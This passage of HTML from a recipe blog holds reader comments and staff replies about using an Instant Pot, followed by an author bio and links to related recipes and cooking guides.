    <li class="comment even thread-even depth-1" id="comment-257927">
            <article id="article-comment-257927" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Amanda</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Not before^^</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment byuser comment-author-momma-cyd odd alt thread-odd thread-alt depth-1" id="comment-258049">
            <article id="article-comment-258049" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Cyd</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Fixed! Thank you!!</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-271567">
            <article id="article-comment-271567" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Allie</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I take offense to “Cheaper Insta Pot” Mine is exactly like the one you have here and I love it, use mine two three times a week..left overs in-between. Allie</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-272493">
            <article id="article-comment-272493" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Debra</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>When you sear meat or a stew, be sure to thoroughly scrape and deglaze the inner pot before sealing. if not done completely you are likely to get a burn notice.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-278064">
            <article id="article-comment-278064" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Adrake</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I’ve blown up spinach artichoke dip before in the mixer trying to get it blended well….. after half a roll of paper towls I said forget it and grabbed my Norwex cloth and a bowl of water! The worst mess I’ve ever made in the kitchen</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-288933">
            <article id="article-comment-288933" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Debbie</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I just got an instant pot which is an 8qt. Can you add to a 6qt recipes? How much can be cooked in it, fill to 6 qt line? And does the meat need to be covered in liquid to cook.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-291458">
            <article id="article-comment-291458" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Kristen Hills</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>We highly suggest checking out Sixsistersstuff on Youtube. <a href="https://www.youtube.com/user/SixSistersStuff" rel="nofollow ugc">https://www.youtube.com/user/SixSistersStuff</a> Kristen and the sisters will help you step by stecp on how to use it! You use the 8 qt the same way you use the 6 qt!</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment byuser comment-author-momma-cyd odd alt thread-odd thread-alt depth-1" id="comment-293297">
            <article id="article-comment-293297" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Cyd</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Every recipe varies on how much liquid to add to meat.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-377840">
            <article id="article-comment-377840" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">jim naro</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>It is very possible to get the pot “out of round” by leaning on it, or dropping it or what ever, you can check the roundness with a lid from a pan or by turning it upside down and drawing around the now inverted top with a pencil and turning the pot to see if it stays within the circle. I have had to re-round a couple of pots that way-be gentle when pressing a pot back into shape, they are more sensitive than you might think</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-423454">
            <article id="article-comment-423454" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Mary</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Can I use this as a slow cooker also?</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment byuser comment-author-momma-cyd even thread-even depth-1" id="comment-424698">
            <article id="article-comment-424698" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Momma Cyd</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>We don’t use our Instant Pot as a slow cooker. We bring out the slow cooker for our slow cooker recipes.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-435189">
            <article id="article-comment-435189" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Marty Dillon</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I bought the instantpot class from you and watched it once all in one sitting. I’d like to go back and revisit it slower now. Where do I go to find it again? Thanks.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment byuser comment-author-momma-cyd even thread-even depth-1" id="comment-435290">
            <article id="article-comment-435290" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Momma Cyd</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>You can go back to the original email you received and click on the link to access the course. You can also go to sixsistersstuff.teachable.com and sign in and watch the course that way.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
        </ol>
        <div class="comments-pagination">
                    </div>
        
</div>
        </main><!-- #main -->
        <div class="secondary" id="secondary">
            <div class="post-author-bio">
                <div class="author-img"><img width="546" height="546" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='546'%20height='546'%20viewBox='0%200%20546%20546'%3E%3C/svg%3E" class="attachment-img-square size-img-square wp-image-87139 perfmatters-lazy" alt="Steph Loaiza" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph.jpg 546w, https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph-270x270.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph-300x300.jpg 300w, https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph-150x150.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph-500x500.jpg 500w" data-sizes="(max-width: 546px) 100vw, 546px"><noscript><img width="546" height="546" src="https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph.jpg" class="attachment-img-square size-img-square wp-image-87139" alt="Steph Loaiza" decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph.jpg 546w, https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph-270x270.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph-300x300.jpg 300w, https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph-150x150.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2020/09/bio-steph-500x500.jpg 500w" sizes="(max-width: 546px) 100vw, 546px"></noscript></div>
        <div class="post-author-info">
        <div class="sm-sans">About The Author:</div>
        <h3 class="author-title alt"><a href="https://www.sixsistersstuff.com/about/steph-loaiza/">Steph Loaiza</a></h3>
        <div class="author-bio content-meta">Steph lives in Southern California with her husband, Andrew, and her five kids: twin girls and 3 boys. She loves going to Disneyland with her family and reading in her spare time.</div>
        <a class="read-more" href="https://www.sixsistersstuff.com/about/steph-loaiza/">
            <span class="sm-caps">Read More</span>
            <svg class="svg-icon" width="10" height="10" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49,25c0,13.26-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1s24,10.74,24,24ZM44.5,25c0-10.75-8.75-19.5-19.5-19.5S5.5,14.25,5.5,25s8.75,19.5,19.5,19.5,19.5-8.75,19.5-19.5ZM37.09,20.41c.88.88.88,2.3,0,3.18l-10.5,10.5c-.44.44-1.01.66-1.59.66s-1.15-.22-1.67-.66l-10.5-10.5c-.88-.88-.88-2.3,0-3.18.88-.88,2.3-.88,3.18,0l8.99,8.92,8.91-8.92c.88-.87,2.31-.88,3.18,0Z" /></svg>        </a>
     </div>

</div>
<div class="post-related widget">
        <h3 class="widget-title">You Might Also Like...</h3>
    <div class="widget-posts">
<article id="post-139361" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/15-tips-for-making-freezer-meals/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-148228 wp-post-image perfmatters-lazy" alt="A plastic bag filled with marinated chicken pieces, placed on a countertop. A bowl with dark liquid and spices is in the background." decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-150x225.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals.jpg 1000w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-148228 wp-post-image" alt="A plastic bag filled with marinated chicken pieces, placed on a countertop. A bowl with dark liquid and spices is in the background." decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals-150x225.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/15-Tips-for-Making-Freezer-Meals.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/15-tips-for-making-freezer-meals/#commentform">0</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/cooking-guides/">Cooking Guides</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/15-tips-for-making-freezer-meals/" rel="entry-title-link">15 Tips for Making Freezer Meals￼</a>
        </h3>
            </div>
</article>

<article id="post-139359" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/how-to-plan-freezer-meals/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-148211 wp-post-image perfmatters-lazy" alt="Three bags of prepared freezer meals lie on a countertop next to parsley, peppercorns, and a red-checkered cloth." decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-150x225.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff.jpg 1000w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-148211 wp-post-image" alt="Three bags of prepared freezer meals lie on a countertop next to parsley, peppercorns, and a red-checkered cloth." decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff-150x225.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/How-to-plan-freezer-meals-from-SixSistersStuff.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/how-to-plan-freezer-meals/#commentform">0</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/cooking-guides/">Cooking Guides</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/how-to-plan-freezer-meals/" rel="entry-title-link">How to Plan Freezer Meals&#160;￼</a>
        </h3>
            </div>
</article>

<article id="post-80507" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/10-things-to-never-do-with-your-instant-pot-instant-pot-tips/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-153145 wp-post-image perfmatters-lazy" alt="" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-150x225.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051.jpg 1200w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-153145 wp-post-image" alt="" decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051-150x225.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2023/03/instant-pot-bean-soup-051.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/10-things-to-never-do-with-your-instant-pot-instant-pot-tips/#commentform">1</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/cooking-guides/">Cooking Guides</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/10-things-to-never-do-with-your-instant-pot-instant-pot-tips/" rel="entry-title-link">10 Things to NEVER do with your Instant Pot</a>
        </h3>
            </div>
</article>

<article id="post-39366" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/19-healthy-snacks-to-keep-in-your-pantry/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-39466 wp-post-image perfmatters-lazy" alt="" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff-350x525.jpg 350w, https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff-266x399.jpg 266w, https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff-200x300.jpg 200w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff.jpg" class="attachment-img-truncated size-img-truncated wp-image-39466 wp-post-image" alt="" decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff-350x525.jpg 350w, https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff-266x399.jpg 266w, https://www.sixsistersstuff.com/wp-content/uploads/2016/08/19-Healthy-Snacks-to-keep-in-your-Pantry-on-SixSistersStuff-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/19-healthy-snacks-to-keep-in-your-pantry/#commentform">1</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/cooking-guides/">Cooking Guides</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/19-healthy-snacks-to-keep-in-your-pantry/" rel="entry-title-link">19 Healthy Snacks To Keep In Your Pantry</a>
        </h3>
            </div>
</article>
</div></div>
            
<section id="lh_posts_widget-2" class="widget lh_posts_widget"><div class="widget-title">Readers’ Favorite Recipes</div><div class="widget-posts">
<article id="post-95417" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/recipe/easy-baked-crack-chicken-recipe/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-95425 wp-post-image perfmatters-lazy" alt="A plate of loaded baked potato slices topped with cheese, bacon, and green onions, placed on a wooden cutting board next to a wooden spatula and a black and white checkered cloth." decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-200x300.jpg 200w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-683x1024.jpg 683w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-768x1151.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-1025x1536.jpg 1025w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-728x1091.jpg 728w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-350x525.jpg 350w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-150x225.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate.jpg 1200w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-95425 wp-post-image" alt="A plate of loaded baked potato slices topped with cheese, bacon, and green onions, placed on a wooden cutting board next to a wooden spatula and a black and white checkered cloth." decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-200x300.jpg 200w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-683x1024.jpg 683w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-768x1151.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-1025x1536.jpg 1025w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-728x1091.jpg 728w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-350x525.jpg 350w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate-150x225.jpg 150w, https://www.sixsistersstuff.com/wp-content/uploads/2021/02/Easy-Baked-Crack-Chicken-on-a-plate.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/recipe/easy-baked-crack-chicken-recipe/#commentform">40</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/recipes/course/main-dishes/chicken-main-dishes/">Chicken Main Dishes</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/recipe/easy-baked-crack-chicken-recipe/" rel="entry-title-link">Easy Baked Crack Chicken</a>
        </h3>
        <div class="recipe-meta sm-sans recipe-time"><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,1c13.26,0,24,10.74,24,24s-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1ZM5.5,25c0,10.77,8.73,19.5,19.5,19.5s19.5-8.73,19.5-19.5S35.77,5.5,25,5.5,5.5,14.23,5.5,25ZM22.75,12.25c0-1.25,1-2.25,2.25-2.25s2.25,1,2.25,2.25v11.55l8,5.32c1.03.69,1.31,2.09.54,3.12-.61,1.03-2.01,1.31-3.04.54l-9-6c-.63-.34-1-1.04-1-1.88v-12.67Z" /></svg><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">30<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div>    </div>
</article>

<article id="post-1290" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/recipe/lunch-lady-peanut-butter-bars/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-185825 wp-post-image perfmatters-lazy" alt="3 chocolate peanut butter bars stacked on top of each other on a white background." decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars.jpg 1200w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-185825 wp-post-image" alt="3 chocolate peanut butter bars stacked on top of each other on a white background." decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2023/08/Lunch-Lady-Peanut-Butter-Bars.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/recipe/lunch-lady-peanut-butter-bars/#commentform">247</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/recipes/course/desserts/brownies-bars/">Brownies and Bars</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/recipe/lunch-lady-peanut-butter-bars/" rel="entry-title-link">Lunch Lady Peanut Butter Bars</a>
        </h3>
        <div class="recipe-meta sm-sans recipe-time"><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,1c13.26,0,24,10.74,24,24s-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1ZM5.5,25c0,10.77,8.73,19.5,19.5,19.5s19.5-8.73,19.5-19.5S35.77,5.5,25,5.5,5.5,14.23,5.5,25ZM22.75,12.25c0-1.25,1-2.25,2.25-2.25s2.25,1,2.25,2.25v11.55l8,5.32c1.03.69,1.31,2.09.54,3.12-.61,1.03-2.01,1.31-3.04.54l-9-6c-.63-.34-1-1.04-1-1.88v-12.67Z" /></svg><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div>    </div>
</article>

<article id="post-1335" class="post-truncated">
